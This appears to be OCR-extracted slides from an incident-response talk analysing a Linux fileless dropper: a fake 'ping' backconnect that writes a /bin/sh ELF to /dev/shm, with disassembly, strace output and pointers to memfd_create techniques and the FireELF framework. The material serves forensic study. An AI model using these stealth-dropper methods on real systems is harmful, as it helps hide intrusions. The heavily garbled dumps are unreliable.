



#### Incident #3 happens, points are:

- 1. There is a bogus object called "a" in the ramdisk (tmpfs) "/run/shm/"
- 2. There is a bogus "ping" that is connected to a remote host
- 3. The "ping" and the "a" is related in one PID session

```
## file a
a: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs),
for GNU/Linux 2.6.26, BuildID[sha1]=0x255332df4c2823f56a03f3cd71ed4e753fe7d01c, stripped
#
# stat a
  File: `a'
 Size: 107520
                                           10 Block: 4096 regular file
                       Blocks: 216
Device: 10h/16d Inode: 10272
                                  Links: 1
Access: (0700/-rwx------) Uid: (1004/
                                                   Gid: (1004/
                                           boss)
                                                                   boss)
Access: 2019-10-19 01:52:29.775736525 +0000
Modify: 2019-10-19 01:11:54.307741184 +0000
Change: 2019-10-19 01:11:54.307741184 +0000
Birth: -# stat -f a
  File: "a"
    ID: 0Namelen: 255
                                  Type: tmpfs
Block size: 4096
                      Fundamental block size: 4096
                         Free: 64783
                                           Available: 64783
Blocks: Total: 64810
                          Free: 31341
Inodes: Total: 31344
#
#
```


#### Incident #3 happens, points are:

4. Memspace for "a" and "ping" is not on the same workspace (see pic)

5. Timestamp shows that "ping" was executed few milliseconds earlier.

0

- 6. We assumed "ping" dropped "a" via this connection.
- 7. "ping" is fileless AND "a" resides in memory until rebooted.



/bin/ping /lib/x86 64-linux-gnu/libpthread-2.13.so /lib/x86 64-linux-gnu/libpthread-2.13.so /lib/x86\_64-linux-gnu/libpthread-2.13.so /lib/x86\_64-linux-gnu/libpthread-2.13.so /lib/x86 64-linux-gnu/libc-2.13.so /lib/x86 64-linux-gnu/libc-2.13.so  $\frac{1}{1}$ ib/x86 64-linux-gnu/libc-2.13.so /lib/x86\_64-linux-gnu/libc-2.13.so /lib/x86\_64-linux-gnu/librt-2.13.so /lib/x86 64-linux-gnu/librt-2.13.so /lib/x86 64-linux-gnu/librt-2.13.so /lib/x86\_64-linux-gnu/librt-2.13.so /lib/x86\_64-linux-gnu/ld-2.13.so /lib/x86 64-linux-gnu/ld-2.13.so /lib/x86\_64-linux-gnu/ld-2.13.so [stack] vdso<sub>1</sub> [vsvscal1]

/bin/ping


# *You got a fileless?? injection!*





#### Incident #3 happens, investigation

#### (shortly) I reversed the "a" to find it is the "/bin/sh" binary..and..

#### [GOTO XREF]> 0x0041300b str.bin\_sh 0 [0] 0x004052a2 DATA XREF (sub.execve\_290) 1 [1] 0x004052ba DATA XREF (sub.execve 290) 2 [2] 0x004052cb DATA XREF (sub.execve 290) 0x004052a2 cmp rbp, str.bin\_sh ; 0x41300b ; "/bin/sh" 0x004052a9 je 0x4052e0 3E 1 1 0x004052ab mov rax, qword [0x0061c218]  $[0x61c218:8]=0$ cmp dword [rax], 8 0x004052b2  $[0x8:4]=-1;8$ jne 0x4052e0 0x004052b5  $;[1]$ 0x004052b7 mov qword [rbx], rbp 0x004052ba mov qword [rbx - 8], str.bin\_sh; [0x41300b:8]=0x68732f6e69622f; "/bin/sh"  $rsi, [rbx - 8]$ 0x004052c2 lea 0x004052c6 pop 0x004052c7 pop 0x004052c8 mov 0x004052cb edi, str.bin\_sh ; 0x41300b ; "/bin/sh" mov 0x004052d0 pop 0x004052d2 imp sym.imp.execve  $;$ [2] 0x004052d7 nop word [rax + rax] ; JMP XREF from 0x004052a9 (sub.execve 290) ; JMP XREF from 0x004052b5 (sub.execve\_290) 0x004052e0 pop rbx 0x004052e1 pop r 0x004052e2  $pop r12$ 0x004052e4 nop word  $cs:[rax + rax]$ 0x004052e5 / (fcn) sub.free\_2f0 87



#### Incident #3 happens, investigation

So that "ping" is not the "ping" but a backconnect parser to execute remote port w/parsed (piped etc) blob of data to the "/run/shm/" as "a" (sh binary) and executed it. Below is my IR process to "cook" this incident.

// seek the address is maps and load the memory to analyze

 $0x003f$ ffe $0$ ffff ffff ffff ffff ffff ffff ffff ffff  $0x003ffff0$ <u>THE REAL TANK THE THE THEFT THE TENT OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF THE TIME OF T</u> **JELF** . . . . . . . . . . . 7f45 4c46 0201 0100 0000 0000 0000 0000 0x00400000 0x00400010 0200 3e00 0100 0000 9007 4000 0000 0000  $\rightarrow$  . . . . . . . 0. . . . . 0x00400020 4000 0000 0000 0000 0810 0000 0000 0000  $\ldots 0.8 \ldots 0 \ldots$ 0000 0000 4000 3800 0800 4000 1f00 1c00 0x00400030 0600 0000 0500 0000 4000 0000 0000 0000 0x00400040 . . . . . . . . . 0 // figure the header and dump in the ways I used to do.. Press <enter> to return to Visual mode.69 6e75 782d  $/$ lib $64$ /ld-linux- $\Rightarrow$  pf.elf\_header  $ident: 0x00400000 = ELF...$ type:  $0 \times 00400010 =$  type (enum elf\_type) =  $0 \times 2$ ; ET\_EXEC machine:  $0 \times 00400012$  = machine (enum elf\_machine) =  $0 \times 3e$  ; EM\_AMD64 version:  $0x00400014 = 0x00000001$  $entry: 0x00400018 = 0x00400790$ 



#### Incident #3 happens, investigation





#### What do we learn from this case #3 now?

- 1. What's this? The scheme is clearly means to post exploit the system using backconnect scheme. Remote host is serving binaries to be dropped into the "/run/shm/" which is super cool, since for any Linux init() switching can delete it completely.
- 2. It is working? Yes, judging that the "/bin/sh" is saved in the ramdrive to on the victim machine.. That can be followed by execution other commands afterward.

A miss in the operation process will make it readable like this case.

- 3. Other post exploitation has occurred? Maybe other binaries were executed or dropped.. Do the COLD forensics is advised for handling.
- 4. Conclusion. In this case I concluded this preliminary analysis as per it is,for the further forensics steps. I already knew that adversary could not gain much connection by seeing the current spotted artifacts



#### What do we learn from this case #3?

# OSINT is on!





#### What do we learn from this case #3?

OSINT shows the dropper was originated from this code. It's a stealth dropper scheme to save the payload into the ramdisk & execute it.

#### **≙ Super-Stealthy Droppers**

Malware dropper, malware

#### memfd\_create and fexecve

So, after reading that intriguing sentence, I google The first one is actually pretty awesome, it allows about this in [a previous paper] (Running binaries /dev/shm to store our file. That folder is actually s end up in the hard-drive (unless we run out of me visible with a simple 1s.

memfd create does the same, but the memory d therefore you cannot find the file with a simple 1s.

The second one, fexecve is also pretty awesome way that execve), but we reference the program t And this one matches perfectly with memfd\_creat

But there is a caveat with this function calls. They kernel 3.17 and fexecve is a libc function availa



Partners

Init



116

#### Let's reproduce, regen for memory forensics

In my test environment the code was working as per incident flow.

set robust  $list(0x7fdd7bf6a9e0. 0x18) = 0$  $f$ utex(0x7ffc4b485e7c, FUTEX WAIT BITSET PRIVATE|FUTEX CLOCK REALTIME, 1, NULL, 7fdd7bf6a700) = 04 rt sigaction(SIGRTMIN, [0x7fdd7b5a8ad0, [1, SA RESTORERISA SIGINFO, 0x7fdd7b5b20a0], NULL,  $8)$  $= 0.1$ [Ox7fdd7b5a8b60. []. SA\_RESTORER|\$A\_<mark>RESTART</mark>|SA\_SIGINFO. 0x7fdd7b5b2Oa0}. rt\_sigaction(SIGRT NULL  $8) = 0.1$ sigprocmask (SIG UNBLOCK, NULL. **TRIMIN** RT -11  $8) = 0$ rt.  $max$ =RI  $TCP$  = 3. SOCK STREAM IPPROTO soc [sa\_family=AF\_INET, sin\_port=htons(8738), sin\_addr=inet\_addr("127.0.0.1")] connect (3.  $16) = 01$  $type=0x1021994$  f bsize=4096. f blocks=64810. f bfree=64756. f bavail=64756. f files= statfs("/dev/shm/".  $len=255$  $f$ utex $(0x)$ fdd $7$ bd $53320$ WAKE PRIVATE 2147483647)  $= 0.1$ /dev/shm/a  $0$  RDWRIO CREATIO NOFOLLOWIO CLOEXEC,  $0/00$ ) = 4 open ¥1¥0¥0¥0¥0¥0¥0¥0¥0¥0¥2¥0>¥0¥1¥0¥0¥0¥314¥26@¥0¥0¥0¥0¥0₩D@¥0¥0¥0¥0¥0¥0¥0¥20¥0¥0¥0¥0¥0¥0¥0¥0 ¥0¥0¥0¥0¥0¥334¥3¥0¥0¥0¥0¥0¥0¥300¥5¥0 D¥O¥O¥O¥O¥OH @¥O¥O¥O¥O¥OH 0¥0¥0¥0¥0¥0¥0¥0¥0¥0¥0¥0¥0¥0¥0¥0¥0¥10¥0 /ld-linux-x86-64. juN¥355g KOKOKO (KOKOKO) KOKOKOKS 4KOKO 、\*0\*0\*0\*0\*32\*0\*0\*01\*0\*0\*0\*23\*0\*0\*0\*0\* \*0\*0\*0\*16\*0\*0\*0\*3\*0\*0\*0\*0\*0\*0\*0\*0\*0\*0\*0\*0\*0\*0\*0 \*0\*0\*0\*0\*0\*0\*0\*0\*0 KUKUKUKUKUKUKUKUKUKUKUKUKUKUKUKUKU  $= 1024$ 0@¥0¥0¥0¥0¥0¥0¥0¥260r¥0¥0¥0} F¥2¥1¥1¥0¥0¥0¥0¥0¥0¥0¥0¥0¥2¥0>¥0¥1¥0¥0¥0¥314¥26@¥0¥0¥0¥0¥0 ¥0X0X0X0X0X0X370X1X0X0X0X0X0X10X0X0X0X0X0X0X0X0X3X0X0X0 2X0X0X0X0X0X0X0X0X0X0X0X0X0%X0X0X0X ¥0¥0¥0¥0¥0¥334¥3¥0¥0¥0¥0¥0¥0¥300¥5¥ \*OXOXOXOXOX1XOXOXOXEXOXOXOX340mXOXOXOXOXOXOXOX340m .¥0¥0¥0¥0¥0¥340m J \*340\*1\*0\*0\*0\*0\*0\*0\*0\*10\*0\*0\*0\*0\*0\*0\*0\*0\*4\*0\*0\* t0\*0\*0\*0\*0\*0\*370m,\*0\*0\*0\*0\*0\*370m ¥0¥0¥0¥0¥0¥340¥1¥0¥0¥0¥0¥0¥ 0\*0\*0\*0\*0\*0H\_@\*0\*0\*0\*0\*0H ∪‱. © XO¥O 



117

## Case #3, the memfd injection on tmpfs has evolved

Following the OSINT trail further, finding that memfd\_create NOW has evolved to better fileless injection scheme, like shown in this post. The PoC is in Perl, in this site (I tested, it works, FILELESS!)

**In-Memory-Only ELF Execution (Without tmpfs)** 

#### **Stuart**

Professional Red Teamer. Less-professional security researcher.

**Q** DCish

**D** Twitter

O GitHub

① 10 minute read

In which we run a normal ELF binary on Linux without touching the filesystem (except /proc).

#### **Introduction**

Every so often, it's handy to execute an ELF binary without touching disk. Normally, putting it somewhere under /run/user or something else backed by tmpfs works ju fine, but, outside of disk forensics, that looks like a regular file operation. Wouldn't be cool to just grab a chunk of memory, put our binary in there, and run it without monkey-patching the kernel, rewriting execve(2) in userland, or loading a library int another process?

Enter memfd create(2). This handy little system call is something like malloc(3), but instead of returning a pointer to a chunk of memory, it returns a file descriptor whic refers to an anonymous (i.e. memory-only) file. This is only visible in the filesystem



118

## Now memfd injection is the "defacto" savviest Linux fileless injection framework: FireELF

Coded in python, is using memfd\_create() as fileless





#### Yes, we are almost done, but the worst is not coming yet...

